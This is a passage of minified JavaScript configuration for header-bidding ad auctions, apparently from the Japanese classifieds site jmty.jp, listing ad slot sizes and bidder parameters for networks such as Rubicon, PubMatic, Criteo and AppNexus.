",params:{siteId:"619266",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1610672488848-0":[{code:"",mediaTypes:{banner:{sizes:[[320,50]]}},bids:[{bidder:"yieldone",params:{placementId:"109581"}},{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1610465667320-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1967364"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"S5wmxCS7aL",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3459795",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598430"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-foot-jmty-fluxi-gy7cxpa7xcb8wk"}},{bidder:"microad",params:{spot:"8a5ac78b43eb2ee734726227f83a14b0"}},{bidder:"ix",params:{siteId:"1043206"}},{bidder:"gumgum",params:{inScreen:"ggnpysmw"}},{bidder:"gmossp",params:{sid:"g938871"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253048",dfpUnitCode:"/64554427/sp_jmty_130_overlay"}},{bidder:"criteo",params:{zoneId:1699772,uid:454934}},{bidder:"appnexus",params:{placementId:20972439,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127488"}}],ortb2Imp:{}}],"div-gpt-ad-1562207491499-1":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1562207491499-1",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930612"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"CRzx0pOr4f",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403903",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598414"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-jgappxdriuqphr"}},{bidder:"microad",params:{spot:"d714a6c385dbd9b2fe7d869fce42ac6b"}},{bidder:"logicad",params:{tid:"66Ng"}},{bidder:"ix",params:{siteId:"619265"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253046",dfpUnitCode:"/64554427/sp_jmty_117_LIST_中_300250"}},{bidder:"appnexus",params:{placementId:20884295,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126977"}},{bidder:"ix",params:{siteId:"619265",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1562207491499-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1562207491499-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930610"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"Mk280qhpUl",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403902",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598412"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-mkana15zzwgspk"}},{bidder:"microad",params:{spot:"326f231052c1c212fa718f133f20ff95"}},{bidder:"logicad",params:{tid:"J2D1"}},{bidder:"ix",params:{siteId:"619264"}},{bidder:"gmossp",params:{sid:"g920565"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253041",dfpUnitCode:"/64554427/sp_jmty_116_LIST_中_300250"}},{bidder:"criteo",params:{zoneId:1699767,uid:454914}},{bidder:"appnexus",params:{placementId:20884294,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126976"}},{bidder:"ix",params:{siteId:"619264",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498041935100-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250],[336,280]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498041935100-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930608"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"UE8uimhouB",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403901",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598410"}},{bidder:"microad",params:{spot:"e21239286b4ba6633cec14513fe4590c"}},{bidder:"ix",params:{siteId:"619263"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253040",dfpUnitCode:"/64554427/sp_jmty_115_トップ_下_336280"}},{bidder:"criteo",params:{zoneId:1699766,uid:454910}},{bidder:"appnexus",params:{placementId:20884293,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126975"}},{bidder:"ix",params:{siteId:"619263",video:{playerSize:[[300,250],[336,280]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498042341458-1":[{code:"",mediaTypes:{banner:{sizes:[[320,50],[320,100]]}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1498042341458-1",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1941020"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"Rkr4IRVfjj",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3437880",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598429"}},{bidder:"microad",params:{spot:"84b0a40606f008e85444d32858d7978d"}},{bidder:"ix",params:{siteId:"619268"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253045",dfpUnitCode:"/64554427/sp_jmty_114_リスト_下_320100"}},{bidder:"criteo",params:{zoneId:1699771,uid:454930}},{bidder:"appnexus",params:{placementId:36302490,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126980"}}],ortb2Imp:{}}],"div-gpt-ad-1592560970152-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250],[336,280]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"unicorn",params:{accountId:191817,placementId:"div-gpt-ad-1592560970152-0",mediaId:"jmty.jp",publisherId:64554427}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358594",zoneId:"1930606"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"GVHahWd3ss",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403900",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598408"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wm-hb-stdb-jmty-fluxi-9abqcwdzwjksyi"}},{bidder:"microad",params:{spot:"a5837d4193da2383c5e4092feadfd5fc"}},{bidder:"logicad",params:{tid:"3gp4"}},{bidder:"ix",params:{siteId:"619262"}},{bidder:"gmossp",params:{sid:"g920571"}},{bidder:"fluct",params:{groupId:"1000155894",tagId:"36863:1000253039",dfpUnitCode:"/64554427/s_jmty_article_rectangle_112"}},{bidder:"criteo",params:{zoneId:1699765,uid:454906}},{bidder:"appnexus",params:{placementId:20884292,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126974"}},{bidder:"ix",params:{siteId:"619262",video:{playerSize:[[300,250],[336,280]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-5":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930574"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"AqIoue3xEt",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403885",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598399"}},{bidder:"ix",params:{siteId:"619247"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253016",dfpUnitCode:"/64554427/pc_list_centerfooter2_10_728090"}},{bidder:"criteo",params:{zoneId:1699785,uid:454887}},{bidder:"appnexus",params:{placementId:20782290,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126992"}}],ortb2Imp:{}}],"div-gpt-ad-1614569648782-0":[{code:"",mediaTypes:{banner:{sizes:[[728,90]]}},bids:[{bidder:"yieldone",params:{placementId:"115247"}},{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1989226"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"jZTGF201Si",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3503727",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598431"}},{bidder:"logicad",params:{tid:"oyEN"}},{bidder:"ix",params:{siteId:"1043207"}},{bidder:"gumgum",params:{inScreen:"w8fegl7l"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253012",dfpUnitCode:"/64554427/pc_jmty_overlay"}},{bidder:"criteo",params:{zoneId:1699797,uid:454933}},{bidder:"appnexus",params:{placementId:21121296,usePaymentRule:!0}},{bidder:"aja",params:{asi:"FKJbn-8MR"}},{bidder:"adgeneration",params:{id:"188240"}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-6":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930564"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403880",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598423"}},{bidder:"logicad",params:{tid:"ZgRr"}},{bidder:"ix",params:{siteId:"619242"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253026",dfpUnitCode:"/64554427/pc_jmty_7_トップ_右カラム下_336_280"}},{bidder:"criteo",params:{zoneId:1699780,uid:454872}},{bidder:"appnexus",params:{placementId:20782272,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126987"}},{bidder:"ix",params:{siteId:"619242",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-5":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930562"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403879",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598422"}},{bidder:"logicad",params:{tid:"Wx9o"}},{bidder:"ix",params:{siteId:"619241"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253031",dfpUnitCode:"/64554427/pc_jmty_6_トップ_右下_300250"}},{bidder:"criteo",params:{zoneId:1699779,uid:454868}},{bidder:"appnexus",params:{placementId:20782271,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126986"}},{bidder:"ix",params:{siteId:"619241",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-4":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930560"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403878",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598421"}},{bidder:"logicad",params:{tid:"XjQJ"}},{bidder:"ix",params:{siteId:"619240"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253030",dfpUnitCode:"/64554427/pc_jmty_5_トップ_左下_300250"}},{bidder:"criteo",params:{zoneId:1699778,uid:454865}},{bidder:"appnexus",params:{placementId:20782270,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126985"}},{bidder:"ix",params:{siteId:"619240",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-3":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930558"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"NKpler4hNr",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403877",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598420"}},{bidder:"logicad",params:{tid:"zAl5"}},{bidder:"ix",params:{siteId:"619239"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253034",dfpUnitCode:"/64554427/pc_jmty_4_トップ_右上_300250"}},{bidder:"criteo",params:{zoneId:1699777,uid:454863}},{bidder:"appnexus",params:{placementId:20782278,usePaymentRule:!0}},{bidder:"aja",params:{asi:"79J1V-1GR"}},{bidder:"adgeneration",params:{id:"126984"}},{bidder:"ix",params:{siteId:"619239",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-2":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930556"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"0vcwtTs6Bw",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403876",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598419"}},{bidder:"logicad",params:{tid:"nV4G"}},{bidder:"ix",params:{siteId:"619238"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253025",dfpUnitCode:"/64554427/pc_jmty_3_トップ_左上_300250"}},{bidder:"criteo",params:{zoneId:1699776,uid:454860}},{bidder:"appnexus",params:{placementId:20782277,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126983"}},{bidder:"ix",params:{siteId:"619238",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498036666257-1":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930554"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403875",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598418"}},{bidder:"logicad",params:{tid:"2YQ4"}},{bidder:"ix",params:{siteId:"619237"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253033",dfpUnitCode:"/64554427/pc_jmty_2_トップ_右カラム中_336280"}},{bidder:"criteo",params:{zoneId:1699775,uid:454857}},{bidder:"appnexus",params:{placementId:20782269,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126982"}},{bidder:"ix",params:{siteId:"619237",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-6":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930594"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"J3Nh0TiNze",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403896",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598400"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-ay1zvbg5divwcb"}},{bidder:"logicad",params:{tid:"kzw6"}},{bidder:"ix",params:{siteId:"619258"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253018",dfpUnitCode:"/64554427/pc_jmty_26_詳細_右下_300250"}},{bidder:"criteo",params:{zoneId:1699796,uid:454931}},{bidder:"appnexus",params:{placementId:20782282,usePaymentRule:!0}},{bidder:"aja",params:{asi:"phxZI-JMg"}},{bidder:"adgeneration",params:{id:"127003"}},{bidder:"ix",params:{siteId:"619258",video:{playerSize:[[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-4":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930590"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"VQo9VWlJdh",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403894",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598397"}},{bidder:"logicad",params:{tid:"OOep"}},{bidder:"ix",params:{siteId:"619256"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253013",dfpUnitCode:"/64554427/pc_jmty_24_詳細_右_336280"}},{bidder:"criteo",params:{zoneId:1699794,uid:454924}},{bidder:"appnexus",params:{placementId:20782276,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127001"}},{bidder:"ix",params:{siteId:"619256",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-3":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930588"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"5TMfHN5cya",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403893",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598415"}},{bidder:"logicad",params:{tid:"5MKg"}},{bidder:"ix",params:{siteId:"619255"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253029",dfpUnitCode:"/64554427/pc_jmty_23_詳細_左下_336280"}},{bidder:"criteo",params:{zoneId:1699793,uid:454920}},{bidder:"appnexus",params:{placementId:20782275,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"127000"}},{bidder:"ix",params:{siteId:"619255",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-1":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930584"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"tLe7Zzop5p",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403891",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598411"}},{bidder:"logicad",params:{tid:"danN"}},{bidder:"ix",params:{siteId:"619253"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253035",dfpUnitCode:"/64554427/pc_jmty_21_詳細_右上_300250"}},{bidder:"criteo",params:{zoneId:1699791,uid:454912}},{bidder:"appnexus",params:{placementId:20782274,usePaymentRule:!0}},{bidder:"aja",params:{asi:"mgnq4-JGR"}},{bidder:"adgeneration",params:{id:"126998"}},{bidder:"ix",params:{siteId:"619253",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498040218147-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930582"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"7kP8xqqWgG",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403890",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598409"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-tnelazkgdnyiqo"}},{bidder:"ix",params:{siteId:"619252"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253020",dfpUnitCode:"/64554427/pc_jmty_20_詳細_左上_300250"}},{bidder:"criteo",params:{zoneId:1699790,uid:454908}},{bidder:"appnexus",params:{placementId:20782273,usePaymentRule:!0}},{bidder:"aja",params:{asi:"DzgC4aJMR"}},{bidder:"adgeneration",params:{id:"126997"}},{bidder:"ix",params:{siteId:"619252",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1498039574109-6":[{code:"",mediaTypes:{banner:{sizes:[[120,240],[120,600],[160,600],[236,600]]}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930576"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403886",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598401"}},{bidder:"ogury",params:{assetKey:"OGY-251AA294C501",adUnitId:"wd-hb-stdb-jmty-fluxi-o4opczecalpbcz"}},{bidder:"ix",params:{siteId:"619248"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253022",dfpUnitCode:"/64554427/pc_jmty_14_リスト_右カラム上_236200"}},{bidder:"criteo",params:{zoneId:1699786,uid:454891}},{bidder:"appnexus",params:{placementId:20782289,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126993"}}],ortb2Imp:{}}],"div-gpt-ad-1496662603865-0":[{code:"",mediaTypes:{banner:{sizes:[[336,280],[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"pubmatic",params:{adSlot:"3403874",publisherId:"158977"}},{bidder:"openx",params:{delDomain:"jimoty-d.openx.net",unit:"558598416"}},{bidder:"microad",params:{spot:"bab7d1373f6e73440d7891d647fba45a"}},{bidder:"logicad",params:{tid:"aWvN"}},{bidder:"ix",params:{siteId:"619171"}},{bidder:"fluct",params:{groupId:"1000155887",tagId:"36861:1000253014",dfpUnitCode:"/64554427/pc_detail_centerfooterleft_16_336280"}},{bidder:"criteo",params:{zoneId:1699774,uid:454854}},{bidder:"appnexus",params:{placementId:20782268,usePaymentRule:!0}},{bidder:"adgeneration",params:{id:"126981"}},{bidder:"ix",params:{siteId:"619171",video:{playerSize:[[336,280],[300,250]],mimes:["video/webm","application/x-mpegURL","application/javascript"],minduration:4,maxduration:30,protocols:[2,3,5,6],placement:2,playbackmethod:[6],linearity:1,delivery:[2]}}}],ortb2Imp:{}}],"div-gpt-ad-1581052324640-0":[{code:"",mediaTypes:{banner:{sizes:[[300,250]]},video:{playerSize:[[1,1]],api:[1,2],context:"outstream",maxduration:30,mimes:["video/mp4"],placement:2,playbackmethod:[2],protocols:[2,3],skip:0,plcmt:4,linearity:2}},bids:[{bidder:"rubicon",params:{accountId:"16710",siteId:"358568",zoneId:"1930580"}},{bidder:"rtbhouse",params:{region:"prebid-asia",publisherId:"f2WVh23hD6W15EaRR8q4"}},{bidder:"richaudience",params:{pid:"nryBIlSp5x",supplyType:"site"}},{bidder:"pubmatic",params:{adSlot:"3403889",publisherId:"158977"